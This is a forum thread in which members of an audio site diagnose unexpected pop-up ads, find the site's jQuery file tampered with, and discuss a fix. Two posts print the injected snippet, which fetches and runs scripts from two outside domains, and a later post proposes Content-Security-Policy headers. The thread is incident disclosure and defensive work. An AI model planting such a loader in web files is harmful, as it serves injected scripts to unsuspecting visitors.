Title: Pop up ads?
Post by: bennetng on 2022-06-23 11:26:10
Post by: bennetng on 2022-06-23 11:26:10
I've never seen any ad on HA, what is going on? Just to make sure if it is my ISP or something is doing strange stuff or not but these ads only show up when I visit HA today. Cleared DNS, cache and such, the ads are still there.
Title: Re: Pop up ads?
Post by: Kamedo2 on 2022-06-23 12:16:06
Post by: Kamedo2 on 2022-06-23 12:16:06

jquery-3.6.0.min.js (should be the latest) is somehow injecting a strange script tag in line 2, loading a suspicious script native.js from https://cjvdfw.com.
https://hydrogenaud.io/themes/default/scripts/jquery-3.6.0.min.js
https://hydrogenaud.io/themes/default/scripts/jquery-3.6.0.min.js
Code: [Select]
/*! jQuery v3.6.0 | (c) OpenJS Foundation and other contributors | jquery.org/license */
(function(d){let s=d.createElement('script');s.async=true;s.src='https://cjvdfw.com/code/native.js?h=waWQiOjExMjM1NTMsInNpZCI6MTE0Mjg4OCwid2lkIjozNTUyMDAsInNyYyI6Mn0=eyJ';d.head.appendChild(s);})(document);
document.write('<script async src="https://yqmxfz.com/pw/waWQiOjExMjM1NTMsInNpZCI6MTE0Mjg4OCwid2lkIjozNTQ1ODgsInNyYyI6Mn0=eyJ.js"></script>');
!function(e,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}
~~omitted by kamedo2~~
var Vt=C.jQuery,Gt=C.$;return S.noConflict=function(e){return C.$===S&&(C.$=Gt),e&&C.jQuery===S&&(C.jQuery=Vt),S},"undefined"==typeof e&&(C.jQuery=C.$=S),S});
Title: Re: Pop up ads?
Post by: bennetng on 2022-06-23 12:21:39
Post by: bennetng on 2022-06-23 12:21:39
Thanks for confirming. @Peter , we are at risk :'(
Title: Re: Pop up ads?
Post by: Kamedo2 on 2022-06-23 12:31:57
Post by: Kamedo2 on 2022-06-23 12:31:57
jquery-3.6.0.min.js (https://hydrogenaud.io/themes/default/scripts/jquery-3.6.0.min.js) is tampered.
This strange snippet is not included when I'm logged in.
So apparently this snippet is targeting against a visitor, not member.
This strange snippet is not included when I'm logged in.
So apparently this snippet is targeting against a visitor, not member.
Code: [Select]
$ diff <( cat jquery-3.6.0.min-beautified.js ) <( cat jquery-3.6.0.min-beautified.fromHA.js)
1c1,8
< /*! jQuery v3.6.0 | (c) OpenJS Foundation and other contributors | jquery.org/license */
---
> /*! jQuery v3.6.0 | (c) OpenJS Foundation and other contributors | jquery.org/license */
> (function(d) {
> let s = d.createElement('script');
> s.async = true;
> s.src = 'https://cjvdfw.com/code/native.js?h=waWQiOjExMjM1NTMsInNpZCI6MTE0Mjg4OCwid2lkIjozNTUyMDAsInNyYyI6Mn0=eyJ';
> d.head.appendChild(s);
> })(document);
> document.write('<script async src="https://yqmxfz.com/pw/waWQiOjExMjM1NTMsInNpZCI6MTE0Mjg4OCwid2lkIjozNTQ1ODgsInNyYyI6Mn0=eyJ.js"></script>');
2723c2730
< var Nt = /%20/g,
---
> var Nt = / /g,
Title: Re: Pop up ads?
Post by: Peter on 2022-06-23 15:25:29
Post by: Peter on 2022-06-23 15:25:29
Thanks for reporting, normal operation has been restored.
I apologize for allowing this incident to happen, looks like some kind of exploit in forum software was used, I'm still looking through the logs.
I apologize for allowing this incident to happen, looks like some kind of exploit in forum software was used, I'm still looking through the logs.
Title: Re: Pop up ads?
Post by: Peter on 2022-06-23 16:20:20
Post by: Peter on 2022-06-23 16:20:20
Should you ever see any crap like this again, yell at webmaster[at]hydrogenaud.io, it's the fastest path to reach me.
Title: Re: Pop up ads?
Post by: Kamedo2 on 2022-06-24 16:45:33
Post by: Kamedo2 on 2022-06-24 16:45:33
Should you ever see any crap like this again, yell at webmaster[at]hydrogenaud.io, it's the fastest path to reach me.OK, I will do.
Title: Re: Pop up ads?
Post by: Kamedo2 on 2022-06-24 17:09:28
Post by: Kamedo2 on 2022-06-24 17:09:28
We can ban potentially unwanted external script loading by setting a Content-Security-Policy header.
This will add an extra safety, mitigating some typical XSS attacks if attackers could somehow inject some malicious <script> tags somewhere in this site.
We obviously need external image loading though, because many users legitimately post their images from their own host.
If the server is Apache, we can probably write .htaccess like this below:
This will add an extra safety, mitigating some typical XSS attacks if attackers could somehow inject some malicious <script> tags somewhere in this site.
We obviously need external image loading though, because many users legitimately post their images from their own host.
If the server is Apache, we can probably write .htaccess like this below:
Code: [Select]
Header always set Content-Security-Policy "default-src 'self' 'unsafe-inline'; script-src 'self' 'unsafe-inline' 'unsafe-eval'; img-src 'self' * data: ;"If you ever need Google Fonts:
Code: [Select]
Header always set Content-Security-Policy "default-src 'self'; style-src 'self' 'unsafe-inline' fonts.googleapis.com; font-src fonts.gstatic.com; script-src 'self' 'unsafe-inline' 'unsafe-eval' ajax.googleapis.com; img-src 'self' * data: ;"